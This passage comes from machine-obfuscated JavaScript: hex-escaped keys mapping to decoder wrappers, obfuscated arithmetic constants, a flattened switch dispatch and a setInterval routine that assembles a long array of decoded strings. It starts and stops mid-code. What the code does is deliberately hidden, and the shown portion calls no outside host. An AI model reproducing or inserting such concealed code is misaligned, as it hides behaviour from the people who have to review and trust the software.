o(b3tLs.sR,b3tLs.sV),'\x75\x6d\x49\x54\x6a':jo(b3tLs.Q0,-b3tLs.Q1),'\x6d\x4c\x50\x4a\x76':jz(-b3tLs.Q2,-b3tLs.Q3),'\x64\x54\x4e\x62\x7a':jz(b3tLs.Q4,b3tLs.Q5),'\x77\x50\x62\x61\x63':jo(-b3tLs.Q6,-b3tLs.Q7),'\x59\x4d\x43\x6e\x49':jz(b3tLs.Q8,b3tLs.Q9),'\x58\x51\x56\x72\x64':jo(-b3tLs.QA,b3tLs.Ql),'\x4e\x59\x5a\x44\x4b':jo(-b3tLs.Qj,-b3tLs.Qk),'\x64\x57\x5a\x64\x74':jo(b3tLs.QU,-b3tLs.Qs),'\x77\x48\x65\x67\x54':jz(b3tLs.QQ,b3tLs.Qn),'\x46\x59\x46\x79\x52':jo(b3tLs.QZ,-b3tLs.QX),'\x44\x61\x72\x6f\x4a':jo(-b3tLs.Qr,b3tLs.QJ),'\x44\x55\x67\x6d\x59':jz(b3tLs.QD,b3tLs.QL),'\x4a\x6b\x71\x63\x74':jz(b3tLs.QB,b3tLs.sm),'\x6e\x77\x75\x71\x44':jz(b3tLs.AE,b3tLs.QW),'\x42\x76\x42\x6e\x45':jo(b3tLs.QS,b3tLs.Qb),'\x72\x65\x71\x61\x6b':jz(-b3tLs.Qh,-b3tLs.QN),'\x57\x65\x6b\x77\x78':jz(b3tLs.QK,b3tLs.QM),'\x44\x79\x43\x51\x6a':jz(-b3tLs.QT,-b3tLs.Qe),'\x68\x51\x43\x76\x63':jz(b3tLs.Qt,-b3tLs.Qc),'\x75\x5a\x79\x6c\x41':jo(-b3tLs.QI,b3tLs.QG),'\x64\x62\x63\x68\x4d':jz(b3tLs.Qq,b3tLs.Qd),'\x79\x73\x41\x74\x6a':jz(b3tLs.Qg,b3tLs.Qw),'\x47\x67\x61\x71\x52':jo(-b3tLs.QP,-b3tLs.Qf),'\x66\x68\x4b\x62\x72':jz(b3tLs.Qo,b3tLs.Qz),'\x4b\x48\x4c\x67\x6a':jo(-b3tLs.Qa,-b3tLs.QE),'\x75\x6b\x59\x51\x63':jz(b3tLs.Qi,b3tLs.Qm),'\x75\x6e\x49\x5a\x42':jz(b3tLs.Qu,b3tLs.Qx),'\x77\x47\x6d\x43\x6a':jz(b3tLs.Qy,-b3tLs.QF),'\x57\x6f\x4a\x4a\x77':jo(b3tLs.Qv,b3tLs.Qg),'\x6b\x6e\x55\x4b\x51':jo(-b3tLs.QC,b3tLs.A),'\x4b\x4c\x41\x62\x45':jz(-b3tLs.QY,b3tLs.Qp),'\x57\x74\x75\x64\x47':jo(b3tLs.QO,b3tLs.QH),'\x5a\x52\x47\x6a\x78':jo(-b3tLs.u,b3tLs.QR),'\x42\x4b\x67\x52\x5a':jo(-b3tLs.QV,-b3tLs.n0),'\x49\x44\x57\x59\x50':jz(b3tLs.n1,-b3tLs.s3),'\x44\x4f\x75\x68\x51':jz(b3tLs.n2,b3tLs.n3),'\x4d\x5a\x6c\x68\x7a':jo(-b3tLs.n4,-b3tLs.n5),'\x42\x48\x4b\x49\x62':jo(b3tLs.n6,-b3tLs.n7),'\x47\x49\x63\x74\x6b':jz(-b3tLs.n8,-b3tLs.n9),'\x49\x51\x6b\x67\x6c':jz(b3tLs.nA,b3tLs.nl),'\x4b\x6d\x68\x73\x48':jz(-b3tLs.nj,-b3tLs.nk),'\x63\x51\x64\x65\x6b':jo(-b3tLs.AV,-b3tLs.nU),'\x64\x4d\x4b\x4c\x6e':jz(b3tLs.ns,b3tLs.nQ),'\x72\x78\x45\x78\x4e':jo(b3tLs.l0,b3tLs.nn),'\x6b\x52\x44\x49\x4c':jo(b3tLs.nZ,b3tLs.nX),'\x70\x51\x45\x77\x4c':jo(-b3tLs.nr,b3tLs.nJ),'\x46\x54\x45\x4f\x77':jo(-b3tLs.nD,-b3tLs.nL),'\x59\x42\x55\x55\x53':jz(b3tLs.nB,b3tLs.nW),'\x73\x56\x73\x63\x66':jz(b3tLs.nS,-b3tLs.nb),'\x6d\x4b\x53\x79\x55':jz(-b3tLs.nh,-b3tLs.nN),'\x66\x52\x76\x71\x73':jo(-b3tLs.nK,-b3tLs.nM),'\x63\x42\x4c\x78\x77':jz(b3tLs.nT,b3tLs.ne),'\x53\x47\x7a\x45\x65':jz(-b3tLs.nt,b3tLs.nc),'\x46\x50\x4d\x69\x4b':jo(b3tLs.nI,b3tLs.nG),'\x73\x56\x64\x77\x4d':jz(-b3tLs.nq,-b3tLs.nd),'\x6e\x67\x64\x43\x73':jo(b3tLs.ng,b3tLs.nw),'\x4d\x58\x63\x4a\x4d':jz(-b3tLs.nP,-b3tLs.nf),'\x79\x4e\x66\x61\x7a':jz(b3tLs.no,b3tLs.nz),'\x4f\x4b\x55\x61\x61':jo(-b3tLs.na,b3tLs.nE),'\x62\x63\x63\x75\x4f':jo(b3tLs.AJ,b3tLs.ni),'\x53\x68\x42\x6b\x58':jo(b3tLs.nM,-b3tLs.nm),'\x49\x49\x63\x59\x6c':jz(b3tLs.nu,-b3tLs.nx),'\x42\x63\x4f\x4d\x7a':jz(b3tLs.ny,b3tLs.nF),'\x4b\x4b\x54\x7a\x76':jo(b3tLs.nv,b3tLs.nC),'\x75\x4a\x48\x4e\x54':jo(b3tLs.nY,b3tLs.np),'\x70\x73\x6f\x45\x53':jz(b3tLs.nO,b3tLs.nH),'\x53\x41\x41\x58\x78':jz(b3tLs.nR,b3tLs.nV),'\x77\x4e\x56\x45\x4e':jz(-b3tLs.Z0,-b3tLs.AV),'\x45\x64\x6f\x52\x46':jo(b3tLs.Z1,-b3tLs.Z2),'\x51\x50\x5a\x72\x74':jo(-b3tLs.Z3,b3tLs.t),'\x64\x4c\x69\x70\x45':jo(-b3tLs.Qp,-b3tLs.nx),'\x46\x77\x68\x6a\x6f':jo(-b3tLs.Z4,-b3tLs.Ab),'\x6b\x67\x57\x51\x55':jz(b3tLs.Z5,b3tLs.Z6),'\x49\x5a\x78\x48\x73':jz(b3tLs.x,-b3tLs.Z7),'\x58\x76\x63\x64\x56':jz(b3tLs.Z8,b3tLs.Z9),'\x6a\x62\x48\x48\x4a':jo(-b3tLs.ZA,-b3tLs.Zl),'\x68\x67\x46\x61\x54':jo(-b3tLs.Zj,-b3tLs.Zk),'\x50\x62\x72\x78\x4a':jo(b3tLs.ZU,b3tLs.Zs),'\x41\x42\x44\x4f\x50':jo(-b3tLs.ZQ,-b3tLs.Zn),'\x5a\x50\x4c\x72\x46':jz(-b3tLs.ZZ,-b3tLs.ZX),'\x66\x52\x71\x4c\x4c':jz(b3tLs.Zr,b3tLs.ZJ),'\x63\x65\x76\x76\x56':jz(b3tLs.ZD,b3tLs.ZL),'\x41\x61\x50\x6f\x71':jo(b3tLs.nV,b3tLs.ZB),'\x4f\x52\x59\x51\x6a':jz(b3tLs.ZW,b3tLs.ZS),'\x56\x75\x75\x50\x51':jz(-b3tLs.Zb,-b3tLs.Ux),'\x42\x74\x43\x7a\x49':jo(b3tLs.Zh,b3tLs.ZN),'\x47\x77\x75\x41\x74':jo(b3tLs.ZK,b3tLs.ZM),'\x70\x49\x4f\x76\x55':jz(b3tLs.n,-b3tLs.ZT),'\x41\x4a\x46\x4b\x4a':jo(b3tLs.Ze,b3tLs.Zt),'\x76\x4e\x6d\x4f\x41':jz(-b3tLs.Zc,-b3tLs.ZI),'\x7a\x43\x42\x56\x55':jz(b3tLs.Q5,b3tLs.ZG),'\x78\x4d\x72\x58\x46':jz(b3tLs.Zq,b3tLs.Zd),'\x73\x57\x4a\x73\x79':jz(-b3tLs.V,b3tLs.Zg),'\x73\x72\x4d\x52\x4c':jo(-b3tLs.Zw,-b3tLs.Z7),'\x72\x48\x45\x4f\x58':jo(b3tLs.ZP,b3tLs.Zf),'\x4e\x76\x50\x69\x4e':jo(b3tLs.Zo,b3tLs.Zz),'\x45\x47\x55\x72\x52':jz(b3tLs.Za,b3tLs.ZE),'\x5a\x4c\x48\x72\x77':jz(b3tLs.Zi,b3tLs.Zm),'\x70\x4b\x4b\x5a\x76':jo(-b3tLs.Zu,-b3tLs.nt),'\x47\x73\x52\x77\x45':jo(-b3tLs.Zx,-b3tLs.Zy),'\x54\x59\x7a\x4b\x59':jo(-b3tLs.ZF,b3tLs.Zv),'\x4d\x55\x73\x4a\x4d':jo(-b3tLs.ZC,-b3tLs.ZY),'\x61\x6f\x61\x71\x54':jo(b3tLs.Zp,b3tLs.ZO),'\x79\x54\x41\x6b\x5a':jo(b3tLs.Ah,b3tLs.ZH),'\x45\x47\x4b\x55\x6e':jz(-b3tLs.ZR,b3tLs.ZV),'\x76\x56\x6b\x6b\x57':jo(b3tLs.X0,b3tLs.X1),'\x4a\x4b\x43\x6d\x43':jz(b3tLs.X2,b3tLs.Am),'\x4d\x50\x74\x61\x57':jo(b3tLs.X3,-b3tLs.X4),'\x68\x65\x4e\x66\x7a':jo(b3tLs.X5,b3tLs.X6),'\x4e\x6a\x79\x66\x43':jo(b3tLs.X7,b3tLs.X8),'\x6f\x49\x6d\x4b\x76':jo(b3tLs.X9,b3tLs.XA),'\x75\x66\x50\x42\x76':jz(-b3tLs.Xl,b3tLs.Xj),'\x59\x6b\x67\x58\x43':jo(-b3tLs.Xk,b3tLs.Z),'\x6f\x75\x4b\x74\x54':jz(b3tLs.XU,-b3tLs.Xs),'\x46\x43\x55\x64\x6d':jo(b3tLs.XQ,b3tLs.Xn),'\x4d\x70\x61\x64\x43':jz(-b3tLs.XZ,-b3tLs.XX),'\x65\x6b\x74\x48\x49':jo(b3tLs.Xr,b3tLs.XJ),'\x76\x4e\x5a\x58\x42':jz(-b3tLs.XD,-b3tLs.XL),'\x55\x6f\x49\x51\x78':jo(b3tLs.XB,-b3tLs.XW),'\x46\x46\x42\x6f\x70':jo(b3tLs.Zg,b3tLs.XS),'\x58\x65\x66\x48\x42':jo(b3tLs.Xb,b3tLs.Xh),'\x41\x65\x61\x4d\x57':jo(b3tLs.XN,b3tLs.XK),'\x55\x56\x79\x70\x61':jz(b3tLs.XM,b3tLs.XT),'\x48\x72\x4f\x49\x78':jo(b3tLs.Xe,b3tLs.UR),'\x5a\x42\x54\x59\x67':jo(-b3tLs.Xt,b3tLs.Xc),'\x47\x4a\x6c\x74\x42':jz(b3tLs.AC,b3tLs.XI),'\x54\x78\x59\x72\x52':jo(b3tLs.sH,b3tLs.XG),'\x4a\x6e\x44\x5a\x52':jz(-b3tLs.Xq,-b3tLs.Xd),'\x68\x4a\x6e\x53\x4a':jz(-b3tLs.Qv,b3tLs.Xg),'\x57\x50\x51\x54\x50':jo(b3tLs.Xw,b3tLs.XP),'\x59\x75\x68\x55\x56':jo(-b3tLs.Xf,-b3tLs.Xo),'\x52\x6c\x63\x6d\x77':jz(-b3tLs.Xz,-b3tLs.Xa),'\x6d\x43\x43\x4c\x63':jo(-b3tLs.XE,-b3tLs.Xi),'\x63\x63\x4d\x74\x77':jo(b3tLs.Xm,b3tLs.Xu),'\x48\x66\x57\x67\x78':jz(b3tLs.Xx,b3tLs.Xy),'\x4c\x52\x72\x64\x6c':jz(b3tLs.XF,-b3tLs.Xv),'\x66\x77\x76\x64\x63':jo(-b3tLs.XC,-b3tLs.XY),'\x48\x42\x57\x42\x70':jz(b3tLs.sT,-b3tLs.Xp),'\x51\x73\x4b\x6e\x63':jo(b3tLs.XO,-b3tLs.XH),'\x6e\x62\x5a\x58\x59':jo(b3tLs.XR,b3tLs.XV),'\x4c\x41\x71\x4a\x79':jz(-b3tLs.sF,b3tLs.r0),'\x7a\x75\x57\x4f\x47':jz(-b3tLs.r1,-b3tLs.r2),'\x78\x47\x76\x4f\x4f':jz(b3tLs.r3,-b3tLs.r4),'\x57\x62\x55\x4e\x69':jz(b3tLs.r5,b3tLs.r6),'\x41\x4f\x6e\x64\x73':jo(b3tLs.r7,b3tLs.r8),'\x6e\x68\x4e\x70\x41':jz(-b3tLs.AL,-b3tLs.r9),'\x6c\x43\x51\x6e\x45':jz(b3tLs.rA,b3tLs.sA),'\x54\x4a\x79\x65\x4f':jo(b3tLs.rl,b3tLs.rj),'\x49\x76\x41\x61\x70':jo(-b3tLs.rk,-b3tLs.rU),'\x56\x50\x6f\x63\x75':jz(b3tLs.rs,-b3tLs.i),'\x70\x6a\x77\x41\x76':jz(b3tLs.rQ,b3tLs.rn),'\x57\x71\x78\x6c\x46':jo(-b3tLs.rZ,-b3tLs.rX),'\x61\x44\x78\x72\x57':jz(b3tLs.nA,b3tLs.AI),'\x56\x67\x69\x71\x66':jz(b3tLs.rr,b3tLs.rJ),'\x49\x64\x57\x55\x76':jo(-b3tLs.rD,-b3tLs.rL),'\x55\x43\x6e\x5a\x45':jo(-b3tLs.Qh,-b3tLs.rB),'\x66\x6f\x64\x74\x44':jo(-b3tLs.rW,-b3tLs.X3),'\x73\x62\x64\x4b\x45':jo(b3tLs.rS,b3tLs.rb),'\x58\x74\x53\x42\x6f':jo(b3tLs.rh,b3tLs.rN),'\x42\x42\x59\x78\x56':jo(b3tLs.rK,b3tLs.rM),'\x58\x72\x56\x54\x43':jo(b3tLs.rT,-b3tLs.A1),'\x51\x64\x4f\x43\x65':jo(b3tLs.re,b3tLs.rt),'\x6e\x50\x67\x67\x58':jz(b3tLs.rc,b3tLs.rI),'\x61\x63\x62\x69\x4a':jz(b3tLs.rG,b3tLs.rq),'\x57\x46\x6c\x59\x47':jz(b3tLs.rd,-b3tLs.rg),'\x41\x6b\x73\x6d\x4b':jz(b3tLs.rw,b3tLs.rP),'\x75\x71\x4b\x70\x4e':jz(b3tLs.rf,b3tLs.ro),'\x4b\x70\x53\x71\x6a':jz(b3tLs.rz,b3tLs.ra),'\x72\x79\x43\x61\x55':jo(b3tLs.rE,-b3tLs.ri),'\x55\x6d\x71\x61\x6c':jo(-b3tLs.rm,-b3tLs.ru),'\x6c\x67\x4b\x53\x71':jo(b3tLs.rx,b3tLs.ry),'\x67\x52\x51\x70\x74':jz(b3tLs.rF,b3tLs.rv),'\x76\x56\x43\x59\x56':jz(b3tLs.rC,b3tLs.rY),'\x52\x4c\x44\x79\x66':jo(-b3tLs.rp,-b3tLs.rO),'\x49\x73\x62\x78\x4a':jz(-b3tLs.rH,-b3tLs.rR),'\x6e\x49\x6f\x67\x4a':jo(-b3tLs.rV,-b3tLs.J0),'\x59\x52\x50\x77\x67':jo(b3tLs.Qo,b3tLs.M),'\x6b\x6a\x79\x52\x79':jo(-b3tLs.J1,b3tLs.J2),'\x6a\x67\x46\x6b\x42':function(J){return J();},'\x48\x7a\x64\x77\x6b':function(J,D){return J!==D;},'\x43\x75\x69\x50\x6d':jo(-b3tLs.J3,b3tLs.J4),'\x66\x69\x54\x58\x7a':function(J,D){return J(D);},'\x62\x54\x73\x79\x6b':function(J,D){return J(D);},'\x5a\x4d\x69\x50\x4d':function(J,D){return J+D;},'\x76\x71\x71\x71\x4a':function(J,D){return J(D);},'\x59\x41\x61\x59\x53':function(J,D){return J+D;},'\x6c\x41\x61\x69\x44':function(J,D){return J(D);},'\x41\x72\x64\x64\x69':function(J,D){return J(D);},'\x72\x4e\x58\x6d\x6f':function(J,D){return J(D);},'\x74\x4c\x54\x74\x56':function(J,D){return J(D);},'\x68\x5a\x46\x70\x59':function(J,D){return J(D);},'\x6c\x59\x6b\x59\x6a':function(J,D){return J+D;},'\x6a\x71\x72\x79\x55':function(J,D){return J(D);},'\x52\x5a\x4c\x57\x71':function(J,D){return J(D);},'\x56\x6f\x6b\x4e\x4d':function(J,D){return J(D);},'\x65\x46\x77\x6d\x76':function(J,D){return J+D;},'\x4b\x46\x4b\x58\x76':function(J,D){return J(D);},'\x42\x58\x6b\x4c\x51':function(J,D){return J+D;},'\x6c\x74\x49\x4a\x77':function(J,D){return J(D);},'\x55\x42\x64\x56\x6e':function(J,D){return J(D);},'\x4d\x54\x45\x70\x61':function(J,D){return J(D);},'\x6d\x4e\x5a\x4a\x73':function(J,D){return J(D);},'\x6d\x6e\x67\x45\x62':function(J,D){return J!==D;},'\x6b\x4a\x79\x73\x63':jz(b3tLs.J5,b3tLs.J6),'\x49\x42\x4e\x6f\x4f':jo(-b3tLs.f,-b3tLs.J7),'\x72\x68\x78\x73\x64':function(J,D){return J(D);},'\x52\x66\x45\x6f\x70':function(J,D){return J===D;},'\x4f\x57\x61\x56\x75':jz(b3tLs.J8,b3tLs.J9),'\x68\x6b\x78\x50\x5a':jz(b3tLs.JA,b3tLs.Jl),'\x74\x6d\x62\x75\x7a':function(J,D,L){return J(D,L);},'\x71\x6f\x65\x56\x57':jz(b3tLs.Jj,-b3tLs.Jk),'\x67\x71\x4e\x48\x65':jz(b3tLs.nz,-b3tLs.Ql),'\x78\x49\x6d\x4c\x73':jo(-b3tLs.JU,-b3tLs.rR),'\x4f\x76\x4a\x56\x46':function(J,D){return J(D);},'\x64\x49\x65\x4a\x54':function(J,D){return J(D);},'\x66\x64\x7a\x63\x56':function(J,D){return J(D);},'\x6f\x79\x61\x54\x4c':jo(b3tLs.UO,b3tLs.Js),'\x65\x6a\x56\x57\x66':function(J,D){return J+D;},'\x78\x47\x4f\x72\x63':function(J,D){return J(D);},'\x6e\x63\x54\x4b\x6b':function(J,D){return J(D);},'\x4c\x6a\x73\x65\x68':function(J,D){return J(D);},'\x4b\x44\x72\x53\x6e':function(J,D){return J(D);},'\x66\x69\x45\x51\x71':function(J,D){return J(D);},'\x63\x43\x6e\x59\x74':function(J,D){return J(D);},'\x57\x54\x49\x42\x57':function(J,D){return J(D);},'\x7a\x67\x61\x70\x6a':function(J,D){return J+D;},'\x62\x77\x4b\x44\x50':function(J,D){return J+D;},'\x68\x64\x49\x7a\x75':function(J,D){return J*D;},'\x55\x4b\x68\x72\x64':function(J,D){return J+D;},'\x63\x56\x78\x72\x48':function(J,D){return J+D;},'\x59\x5a\x4f\x70\x73':function(J,D){return J+D;},'\x69\x6e\x6a\x59\x4b':function(J,D){return J*D;},'\x78\x4e\x4c\x58\x4d':function(J,D){return J(D);},'\x65\x57\x75\x76\x57':function(J,D){return J(D);},'\x4f\x73\x64\x58\x6f':function(J,D){return J(D);},'\x55\x6b\x55\x68\x7a':function(J,D){return J(D);},'\x57\x46\x46\x73\x49':function(J,D){return J(D);}},j=b3tAC,k={'\x55\x4e\x6f\x4d\x74':l[jz(b3tLs.JQ,b3tLs.sR)](l[jo(-b3tLs.Jn,-b3tLs.JZ)](j,0x1e72+-0x24e9+-0x7a9*-0x1),l[jo(b3tLs.JX,-b3tLs.Jr)](j,0xf45+0x1e97+-0x2c51)),'\x41\x6e\x67\x64\x74':l[jz(b3tLs.JJ,b3tLs.JD)](j,0x2597+-0x75b*-0x3+-0x3ad9),'\x70\x4d\x4e\x65\x4a':function(J,D,L){var b3tDb={A:0x4f4};function ja(A,l){return jz(l,A-b3tDb.A);}function jE(A,l){return jz(A,l-b3tDh.A);}return l[ja(b3tDN.A,b3tDN.l)](l[ja(b3tDN.j,b3tDN.k)],l[ja(b3tDN.U,b3tDN.s)])?l:l[ja(b3tDN.Q,b3tDN.n)](J,D,L);},'\x72\x4f\x58\x7a\x56':l[jo(-b3tLs.JL,-b3tLs.JB)](l[jz(-b3tLs.sA,-b3tLs.JW)](j,-0x14*-0x104+0x1522+0x2a*-0xf5),l[jz(-b3tLs.JS,b3tLs.Jb)](j,-0x243d+0x2*0xa16+0x113f)),'\x66\x78\x78\x6c\x75':function(J,D){function ji(A,l){return jz(l,A-b3tDK.A);}return l[ji(b3tDM.A,b3tDM.l)](J,D);},'\x50\x4c\x6a\x47\x4e':function(J,D){function jm(A,l){return jz(A,l-b3tDT.A);}return l[jm(b3tDe.A,b3tDe.l)](J,D);},'\x46\x48\x50\x61\x44':l[jz(b3tLs.Jh,b3tLs.A5)](j,0xab0+-0x1cf2*0x1+0x13dc),'\x66\x74\x62\x79\x52':l[jo(-b3tLs.JN,-b3tLs.JK)](j,-0x1*-0xbfb+0xf91+-0x1aab),'\x6f\x70\x51\x4f\x6c':function(J,D){function ju(A,l){return jz(A,l-b3tDt.A);}return l[ju(b3tDc.A,b3tDc.l)](J,D);},'\x4d\x57\x5a\x4c\x66':function(J,D){function jx(A,l){return jz(A,l-b3tDI.A);}return l[jx(b3tDG.A,b3tDG.l)](J,D);},'\x73\x6a\x6d\x68\x75':function(J,D,L){function jy(A,l){return jz(l,A-b3tDq.A);}return l[jy(b3tDd.A,b3tDd.l)](J,D,L);},'\x6d\x4c\x45\x68\x58':function(J,D){function jF(A,l){return jo(A-b3tDg.A,l);}return l[jF(b3tDw.A,b3tDw.l)](J,D);},'\x71\x63\x52\x46\x71':l[jz(b3tLs.JM,-b3tLs.A9)](j,0xfd3+-0x2*0x7b5+-0x7*-0x19)},U=k[l[jo(b3tLs.JT,b3tLs.Je)](j,0x920+0x1620+-0x1e59)][l[jz(-b3tLs.Jt,-b3tLs.Jc)](j,0xf4f*-0x1+-0x15ca+0x2653)]('\x7c'),s=l[jo(b3tLs.JI,b3tLs.JG)](l[jo(b3tLs.Jq,b3tLs.Jd)](-(-0x4d2+-0x1c+-0x11*-0x109),l[jz(b3tLs.Jg,b3tLs.Jw)](-(-0x1*-0x1859+-0x17e3+0xb2*0x8),-(-0x14*-0x38+-0x17*-0x4d+-0xb48))),l[jo(b3tLs.Qs,b3tLs.JP)](-0x4a+-0x14f*0x2+0x5*0x95,-(0xfe8+0x2128+-0x2ba9)));function jz(A,l){return b3tl(l- -b3tDP.A,A);}function jo(A,l){return b3tl(A- -b3tDf.A,l);}while(!![]){switch(U[s++]){case'\x30':var Q=l[jo(-b3tLs.Jf,-b3tLs.Jo)](l[jz(b3tLs.Jz,b3tLs.Ja)](0x8c1+0x118b+-0xd4b,-0x7fb*-0x2+-0x2f*-0x53+0x7*-0x233),-(0x1365+0x2b31*-0x1+-0x1*-0x33fb));continue;case'\x31':k[l[jz(-b3tLs.sn,b3tLs.AC)](j,-0x24e7+0x234c+-0x1*-0x34c)];continue;case'\x32':k[l[jo(b3tLs.JE,b3tLs.Ji)](j,-0x2f*-0x6d+-0x1f6f+0xc38)](setInterval,function(){var b3tDo={A:0x50};function jC(A,l){return jz(A,l-b3tDo.A);}function jv(A,l){return jz(l,A-b3tDz.A);}if(l[jv(b3tDE.A,b3tDE.l)](l[jC(b3tDE.j,b3tDE.k)],l[jC(b3tDE.U,b3tDE.s)])){var S=[l[jv(b3tDE.Q,b3tDE.n)],l[jC(b3tDE.Z,b3tDE.X)],l[jv(b3tDE.r,b3tDE.J)],l[jv(b3tDE.D,b3tDE.L)],l[jC(b3tDE.B,b3tDE.W)],l[jC(b3tDE.S,b3tDE.b)],l[jC(b3tDE.h,b3tDE.N)],l[jC(-b3tDE.K,-b3tDE.M)],l[jC(b3tDE.T,b3tDE.e)],l[jC(b3tDE.t,b3tDE.c)],l[jC(b3tDE.I,b3tDE.G)],l[jC(b3tDE.q,-b3tDE.d)],l[jC(-b3tDE.g,b3tDE.w)],l[jC(b3tDE.P,b3tDE.f)],l[jC(b3tDE.o,-b3tDE.z)],l[jC(b3tDE.a,-b3tDE.E)],l[jv(b3tDE.i,b3tDE.m)],l[jC(b3tDE.u,-b3tDE.x)],l[jv(b3tDE.y,b3tDE.F)],l[jC(b3tDE.v,b3tDE.C)],l[jC(-b3tDE.Y,-b3tDE.p)],l[jv(b3tDE.O,b3tDE.H)],l[jv(b3tDE.R,b3tDE.V)],l[jC(b3tDE.A0,b3tDE.A1)],l[jC(-b3tDE.A2,b3tDE.A3)],l[jv(b3tDE.A4,b3tDE.A5)],l[jv(b3tDE.A6,b3tDE.A7)],l[jC(b3tDE.A8,b3tDE.A9)],l[jv(b3tDE.AA,b3tDE.Al)],l[jC(b3tDE.Aj,b3tDE.Ak)],l[jC(b3tDE.AU,b3tDE.As)],l[jv(b3tDE.AQ,b3tDE.An)],l[jC(b3tDE.AZ,b3tDE.AX)],l[jv(b3tDE.Ar,b3tDE.AJ)],l[jv(b3tDE.AD,-b3tDE.AL)],l[jC(b3tDE.AB,b3tDE.AW)],l[jC(b3tDE.AS,b3tDE.Ab)],l[jC(b3tDE.Ah,b3tDE.AN)],l[jC(b3tDE.AK,b3tDE.AM)],l[jv(b3tDE.AT,b3tDE.Ae)],l[jv(b3tDE.At,b3tDE.Ac)],l[jv(b3tDE.AI,b3tDE.a)],l[jC(b3tDE.AG,b3tDE.Aq)],l[jv(b3tDE.Ad,b3tDE.Ag)],l[jC(-b3tDE.Aw,b3tDE.AP)],l[jC(b3tDE.Af,b3tDE.Ao)],l[jC(b3tDE.Az,b3tDE.Aa)],l[jC(b3tDE.AE,b3tDE.Ai)],l[jv(b3tDE.Am,b3tDE.AC)],l[jv(b3tDE.AY,b3tDE.Ap)],l[jv(b3tDE.AO,b3tDE.AH)],l[jv(b3tDE.t,b3tDE.AR)],l[jv(b3tDE.AV,b3tDE.l0)],l[jC(b3tDE.l1,b3tDE.l2)],l[jv(b3tDE.l3,b3tDE.l4)],l[jv(b3tDE.UT,b3tDE.Ue)],l[jC(-b3tDE.Ut,-b3tDE.Uc)],l[jC(b3tDE.UI,b3tDE.UG)],l[jv(b3tDE.Uq,-b3tDE.Ud)],l[jv(b3tDE.Ug,b3tDE.S)],l[jC(b3tDE.Uw,-b3tDE.UP)],l[jv(b3tDE.Uf,-b3tDE.Uo)],l[jv(b3tDE.Uz,b3tDE.Ua)],l[jC(b3tDE.UE,b3tDE.Ui)],l[jC(b3tDE.Um,b3tDE.Uu)],l[jv(b3tDE.Ux,b3tDE.Uy)],l[jC(b3tDE.UF,b3tDE.Uv)],l[jC(b3tDE.UC,b3tDE.UY)],l[jv(b3tDE.Up,b3tDE.UO)],l[jC(b3tDE.UH,b3tDE.UR)],l[jC(b3tDE.UV,-b3tDE.s0)],l[jC(b3tDE.s1,b3tDE.s2)],l[jv(b3tDE.s3,b3tDE.s4)],l[jv(b3tDE.s5,b3tDE.s6)],l[jC(b3tDE.s7,b3tDE.s8)],l[jv(b3tDE.s9,b3tDE.sA)],l[jC(-b3tDE.sl,-b3tDE.sj)],l[jv(b3tDE.sk,b3tDE.sU)],l[jv(b3tDE.ss,b3tDE.sQ)],l[jv(b3tDE.sn,b3tDE.sZ)],l[jC(b3tDE.sX,b3tDE.sr)],l[jC(b3tDE.sJ,b3tDE.sD)],l[jC(b3tDE.sL,b3tDE.UI)],l[jv(b3tDE.sB,b3tDE.sW)],l[jC(b3tDE.sS,-b3tDE.sb)],l[jv(b3tDE.sh,b3tDE.sN)],l[jv(b3tDE.sK,b3tDE.sM)],l[jv(b3tDE.sT,b3tDE.se)],l[jv(b3tDE.st,b3tDE.sc)],l[jC(b3tDE.sI,b3tDE.sG)],l[jv(b3tDE.sq,b3tDE.sd)],l[jC(-b3tDE.Ud,-b3tDE.sg)],l[jv(b3tDE.sw,b3tDE.sP)],l[jC(b3tDE.sf,b3tDE.so)],l[jC(-b3tDE.sz,-b3tDE.sa)],l[jv(b3tDE.sE,b3tDE.si)],l[jC(b3tDE.sm,b3tDE.su)],l[jC(b3tDE.sx,b3tDE.sy)],l[jv(b3tDE.sF,b3tDE.sv)],l[jv(b3tDE.sC,b3tDE.sY)],l[jv(b3tDE.As,b3tDE.sp)],l[jC(b3tDE.sO,-b3tDE.sH)],l[jC(b3tDE.sR,b3tDE.sV)],l[jC(b3tDE.Q0,b3tDE.Q1)],l[jv(b3tDE.s6,b3tDE.Q2)],l[jv(b3tDE.Q3,b3tDE.Q4)],l[jv(b3tDE.Q5,-b3tDE.Q6)],l[jv(b3tDE.Q7,b3tDE.Q8)],l[jC(b3tDE.Q9,b3tDE.QA)],l[jv(b3tDE.Ql,b3tDE.Qj)],l[jv(b3tDE.Qk,b3tDE.AG)],l[jv(b3tDE.QU,b3tDE.Qs)],l[jC(b3tDE.QQ,b3tDE.Qn)],l[jv(b3tDE.QZ,b3tDE.sy)],l[jC(b3tDE.QX,-b3tDE.Qr)],l[jC(b3tDE.QJ,-b3tDE.QD)],l[jC(b3tDE.QL,b3tDE.QB)],l[jC(b3tDE.QW,b3tDE.QS)],l[jv(b3tDE.Qb,b3tDE.Qh)],l[jC(b3tDE.QN,b3tDE.QK)],l[jv(b3tDE.QM,b3tDE.QT)],l[jC(b3tDE.Qe,b3tDE.Q8)],l[jC(-b3tDE.Qt,b3tDE.Qc)],l[jv(b3tDE.QI,b3tDE.QG)],l[jv(b3tDE.Qq,b3tDE.Qd)],l[jC(b3tDE.Qg,b3tDE.Qw)],l[jv(b3tDE.QP,-b3tDE.Qf)],l[jC(-b3tDE.Qo,b3tDE.Qz)],l[jv(b3tDE.Aq,b3tDE.Qa)],l[jv(b3tDE.QE,b3tDE.Qi)],l[jv(b3tDE.Qm,b3tDE.Qu)],l[jC(b3tDE.Qx,b3tDE.Qy)],l[jv(b3tDE.QF,b3tDE.Qv)],l[jC(b3tDE.QC,b3tDE.A8)],l[jv(b3tDE.QY,b3tDE.Qp)],l[jv(b3tDE.QO,b3tDE.QH)],l[jv(b3tDE.QR,-b3tDE.QV)],l[jC(-b3tDE.n0,-b3tDE.n1)],l[jv(b3tDE.n2,b3tDE.n3)],l[jv(b3tDE.n4,b3tDE.n5)],l[jv(b3tDE.n6,b3tDE.n7)],l[jv(b3tDE.n8,b3tDE.n9)],l[jv(b3tDE.nA,b3tDE.nl)],l[jC(b3tDE.nj,b3tDE.nk)],l[jv(b3tDE.nU,b3tDE.ns)],l[jC(b3tDE.nQ,b3tDE.nn)],l[jC(b3tDE.nZ,b3tDE.nX)],l[jC(-b3tDE.nr,b3tDE.nJ)],l[jC(b3tDE.nD,b3tDE.nL)],l[jC(b3tDE.nB,b3tDE.QM)],l[jv(b3tDE.nW,-b3tDE.Q6)],l[jv(b3tDE.nS,b3tDE.nb)],l[jC(b3tDE.nh,b3tDE